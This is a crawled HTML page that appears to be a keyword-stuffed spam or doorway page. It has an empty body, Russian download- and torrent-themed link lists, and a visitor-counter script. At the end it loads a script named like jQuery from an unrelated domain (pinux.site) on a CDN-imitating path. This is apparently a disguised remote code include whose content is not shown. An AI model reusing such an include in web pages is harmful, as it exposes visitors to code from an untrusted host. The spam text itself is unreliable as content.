

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-simulyator-skachat-rutor.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор скачать рутор - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор скачать рутор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-lichnyy-kabinet-raidcall.html">Личный кабинет raidcall</a></li>
                                <li><a href="s5mp-skachat-easy-ceiling-dlya-android.html">Скачать easy ceiling для андроид</a></li>
                                <li><a href="s5mp-populyarnye-igry-na-kompyuter-arkady.html">Популярные игры на компьютер аркады</a></li>
                                <li><a href="s5mp-saga-smerti-petlya-antimira.html">Сага смерти петля антимира</a></li>
                                <li><a href="s5mp-obrazec-zapolneniya-koreyskoy-vizy.html">Образец заполнения корейской визы</a></li>
                                <li><a href="s5mp-programma-s-kartoy-mira-skachat.html">Программа с картой мира скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-konspekt-po-istorii-8-klass.html">Скачать конспект по истории 8 класс</a></li>
                                            <li><a href="s5mp-mylki-habarovsk-poezd-raspisanie.html">Мылки хабаровск поезд расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-robinzon-kruzo-syuzhet-knigi.html">Робинзон крузо сюжет книги</a></li>
                                            <li><a href="s5mp-skachat-kino-sila-very.html">Скачать кино сила веры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-na-temu-shkola-dlya-doshkolnikov.html">Презентация на тему школа для дошкольников</a></li>
                                            <li><a href="s5mp-skachat-igru-ib-na-russkom.html">Скачать игру иб на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dogovor-komissii-2015-nalogooblozhenie.html">Договор комиссии 2015 налогообложение</a></li>
                                            <li><a href="s5mp-skachat-igry-draki-na-ps-torrent.html">Скачать игры драки на пс торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
